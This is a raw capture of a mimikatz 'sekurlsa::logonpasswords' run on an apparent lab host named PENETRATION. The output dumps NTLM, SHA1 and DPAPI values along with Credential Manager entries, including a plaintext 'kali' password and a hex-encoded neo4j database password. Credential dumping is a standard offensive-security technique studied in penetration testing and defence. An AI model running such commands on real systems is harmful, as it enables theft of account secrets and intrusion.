 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 326590 (00000000:0004fbbe)
Session           : Interactive from 1
User Name         : Anonymous
Domain            : PENETRATION
Logon Server      : PENETRATION
Logon Time        : 2024/11/7 18:07:06
SID               : S-1-5-21-1650630743-748761316-2412113207-1001
        msv :
         [00000003] Primary
         * Username : Anonymous
         * Domain   : PENETRATION
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
         * DPAPI    : da39a3ee5e6b4b0d3255bfef95601890
        tspkg :
        wdigest :
         * Username : Anonymous
         * Domain   : PENETRATION
         * Password : (null)
        kerberos :
         * Username : Anonymous
         * Domain   : PENETRATION
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : kali
         * Domain   : TERMSRV/localhost
         * Password : password
         [00000001]
         * Username : neo4j
         * Domain   : database-1e71199e-b493-4064-91df-99052dde53b8/neo4j
         * Password : 73 71 6c 61 64 6d 69 6e
        cloudap :